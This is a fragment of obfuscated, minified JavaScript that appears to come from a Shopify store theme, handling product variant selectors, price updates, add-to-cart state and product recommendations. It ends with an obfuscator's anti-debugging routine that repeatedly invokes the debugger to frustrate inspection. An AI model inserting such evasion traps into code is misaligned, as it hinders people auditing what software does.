Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/11/assets/global.js.map?v=77203367985599398841724674892
